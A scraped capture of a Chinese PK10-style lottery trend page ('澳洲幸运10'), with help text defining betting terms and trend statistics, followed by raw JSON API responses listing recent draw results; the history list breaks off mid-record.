						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/Sortable.min.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_aozxy10.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 293
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 15:05:08","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,08,05,09,07,04,03,06,02,01","drawCount":181,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 15:03:40","drawTime":"2026-01-18 15:08:40","preDrawIssue":21290626,"drawIssue":21290627,"firstNum":10,"secondNum":8,"thirdNum":5,"fourthNum":9,"fifthNum":7,"sixthNum":4,"seventhNum":3,"eighthNum":6,"ninthNum":2,"tenthNum":1,"sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 4530
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 15:03:40","preDrawIssue":21290626,"preDrawCode":"10,08,05,09,07,04,03,06,02,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:58:40","preDrawIssue":21290625,"preDrawCode":"04,01,03,02,07,09,10,06,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:53:40","preDrawIssue":21290624,"preDrawCode":"01,08,02,10,05,06,04,07,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:48:40","preDrawIssue":21290623,"preDrawCode":"03,09,05,06,04,02,01,07,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:43:40","preDrawIssue":21290622,"preDrawCode":"08,03,09,07,04,05,02,10,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:38:40","preDrawIssue":21290621,"preDrawCode":"01,09,03,07,08,10,04,02,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:33:40","preDrawIssue":21290620,"preDrawCode":"02,05,01,08,06,04,07,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:28:40","preDrawIssue":21290619,"preDrawCode":"10,08,05,09,04,01,06,07,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:23:40","preDrawIssue":21290618,"preDrawCode":"06,01,05,09,07,08,04,10,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:18:40","preDrawIssue":21290617,"preDrawCode":"01,03,02,05,04,07,06,10,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 14:13:40","preDrawIssue":21290616,"preDrawCode":"01,06,09,03,10,04,05,07,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:08:40","preDrawIssue":21290615,"preDrawCode":"05,08,06,02,09,03,07,10,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 14:03:40","preDrawIssue":21290614,"preDrawCode":"06,10,03,07,09,02,04,01,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:58:40","preDrawIssue":21290613,"preDrawCode":"03,04,10,07,02,05,08,06,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:53:40","preDrawIssue":21290612,"preDrawCode":"02,08,05,03,04,07,10,06,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:48:40","preDrawIssue":21290611,"preDrawCode":"03,01,09,10,06,04,05,07,02,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:43:40","preDrawIssue":21290610,"preDrawCode":"09,05,02,08,06,01,03,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:38:40","preDrawIssue":21290609,"preDrawCode":"10,08,03,01,06,09,07,04,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:33:40","preDrawIssue":21290608,"preDrawCode":"09,03,01,10,02,07,08,06,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:28:40","preDrawIssue":21290607,"preDrawCode":"07,05,10,09,08,06,03,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:23:40","preDrawIssue":21290606,"preDrawCode":"01,03,02,08,05,07,06,09,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:18:40","preDrawIssue":21290605,"preDrawCode":"08,06,07,05,09,02,01,10,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:13:40","preDrawIssue":21290604,"preDrawCode":"03,06,05,10,09,01,07,04,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 13:08:40","preDrawIssue":21290603,"preDrawCode":"10,04,03,08,02,05,01,09,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 13:03:40","preDrawIssue":21290602,"preDrawCode":"10,01,07,04,09,06,02,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:58:40","preDrawIssue":21290601,"preDrawCode":"08,07,05,04,01,10,06,03,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 12:53:40","preDrawIssue":21290600,"preDrawCode":"10,05,02,04,07,09,01,03,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 12:48:40","preDrawIssue":21290599,"preDrawCode":"08,07,06,04,09,03,10,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:43:40","preDrawIssue":21290598,"preDrawCode":"06,05,07,10,04,03,01,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:38:40","preDrawIssue":21290597,"preDrawCode":"03,07,02,08,10,06,04,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:33:40","preDrawIssue":21290596,"preDrawCode":"02,06,07,01,04,03,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:28:40","preDrawIssue":21290595,"preDrawCode":"08,03,02,07,06,01,09,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:23:40","preDrawIssue":21290594,"preDrawCode":"03,09,10,07,01,02,04,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 12:18:40","preDrawIssue":21290593,"preDrawCode":"09,02,10,01,06,04,07,08,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:13:40","preDrawIssue":21290592,"preDrawCode":"09,06,07,03,08,04,01,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 12:08:40","preDrawIssue":21290591,"preDrawCode":"09,03,01,10,05,06,08,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 12:03:40","preDrawIssue":21290590,"preDrawCode":"03,09,05,04,01,07,10,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:58:40","preDrawIssue":21290589,"preDrawCode":"10,04,02,09,07,05,03,01,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 11:53:40","preDrawIssue":21290588,"preDrawCode":"09,07,01,06,08,04,05,02,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 11:48:40","preDrawIssue":21290587,"preDrawCode":"07,01,06,09,05,08,03,10,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:43:40","preDrawIssue":21290586,"preDrawCode":"08,01,07,06,03,05,09,02,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:38:40","preDrawIssue":21290585,"preDrawCode":"08,02,03,09,05,10,01,06,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:33:40","preDrawIssue":21290584,"preDrawCode":"02,05,08,07,03,06,01,10,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:28:40","preDrawIssue":21290583,"preDrawCode":"05,01,06,09,10,07,02,08,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 11:23:40","preDrawIssue":21290582,"preDrawCode":"04,08,01,07,03,09,06,05,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:18:40","preDrawIssue":21290581,"preDrawCode":"02,06,09,05,07,10,03,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:13:40","preDrawIssue":21290580,"preDrawCode":"06,04,10,01,03,07,09,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 11:08:40","preDrawIssue":21290579,"preDrawCode":"08,03,05,01,10,04,02,07,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 11:03:40","preDrawIssue":21290578,"preDrawCode":"09,04,08,02,01,07,05,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:58:40","preDrawIssue":21290577,"preDrawCode":"03,08,05,06,10,07,02,01,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:53:40","preDrawIssue":21290576,"preDrawCode":"02,05,06,10,07,04,03,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:48:40","preDrawIssue":21290575,"preDrawCode":"04,06,01,10,05,07,09,03,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:43:40","preDrawIssue":21290574,"preDrawCode":"06,01,10,07,03,09,08,02,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:38:40","preDrawIssue":21290573,"preDrawCode":"06,04,09,01,10,07,08,03,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:33:40","preDrawIssue":21290572,"preDrawCode":"07,03,10,08,04,09,01,05,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:28:40","preDrawIssue":21290571,"preDrawCode":"08,05,02,03,07,10,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:23:40","preDrawIssue":21290570,"preDrawCode":"07,06,02,08,09,05,01,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:18:40","preDrawIssue":21290569,"preDrawCode":"04,10,02,08,06,05,09,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:13:40","preDrawIssue":21290568,"preDrawCode":"10,01,07,04,03,05,02,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 10:08:40","preDrawIssue":21290567,"preDrawCode":"02,09,03,10,07,06,05,01,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 10:03:40","preDrawIssue":21290566,"preDrawCode":"02,09,10,01,03,08,05,06,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:58:40","preDrawIssue":21290565,"preDrawCode":"01,06,07,09,04,10,03,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:53:40","preDrawIssue":21290564,"preDrawCode":"01,04,09,02,05,06,07,10,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:48:40","preDrawIssue":21290563,"preDrawCode":"01,09,08,06,03,07,10,05,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:43:40","preDrawIssue":21290562,"preDrawCode":"07,10,08,03,06,05,09,01,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:38:40","preDrawIssue":21290561,"preDrawCode":"06,10,07,04,09,01,02,03,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:33:40","preDrawIssue":21290560,"preDrawCode":"02,04,06,01,08,03,05,10,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:28:40","preDrawIssue":21290559,"preDrawCode":"04,05,09,07,02,10,03,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:23:40","preDrawIssue":21290558,"preDrawCode":"09,07,06,08,03,01,05,04,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:18:40","preDrawIssue":21290557,"preDrawCode":"07,10,05,03,09,04,01,02,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:13:40","preDrawIssue":21290556,"preDrawCode":"04,05,01,09,02,06,03,07,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 09:08:40","preDrawIssue":21290555,"preDrawCode":"08,05,06,03,04,02,10,07,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 09:03:40","preDrawIssue":21290554,"preDrawCode":"03,04,10,05,06,02,01,08,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:58:40","preDrawIssue":21290553,"preDrawCode":"03,09,01,08,05,06,04,02,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 08:53:40","preDrawIssue":21290552,"preDrawCode":"03,05,08,02,10,04,06,01,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:48:40","preDrawIssue":21290551,"preDrawCode":"08,05,03,10,04,07,09,01,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 08:43:40","preDrawIssue":21290550,"preDrawCode":"04,09,02,08,10,06,01,07,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:38:40","preDrawIssue":21290549,"preDrawCode":"02,01,04,03,06,08,05,09,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 08:33:40","preDrawIssue":21290548,"preDrawCode":"05,06,02,04,10,03,08,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:28:40","preDrawIssue":21290547,"preDrawCode":"04,09,02,10,07,05,01,06,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:23:40","preDrawIssue":21290546,"preDrawCode":"02,07,06,08,04,01,05,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:18:40","preDrawIssue":21290545,"preDrawCode":"10,06,05,08,07,02,03,09,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:13:40","preDrawIssue":21290544,"preDrawCode":"05,09,07,04,06,03,10,08,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 08:08:40","preDrawIssue":21290543,"preDrawCode":"09,05,10,04,06,07,08,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 08:03:40","preDrawIssue":21290542,"preDrawCode":"09,08,04,03,02,10,01,06,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:58:40","preDrawIssue":21290541,"preDrawCode":"09,03,02,01,04,05,07,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:53:40","preDrawIssue":21290540,"preDrawCode":"06,08,01,07,04,02,09,10,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:48:40","preDrawIssue":21290539,"preDrawCode":"01,04,08,03,06,07,05,10,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:43:40","preDrawIssue":21290538,"preDrawCode":"04,03,08,01,09,05,06,10,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 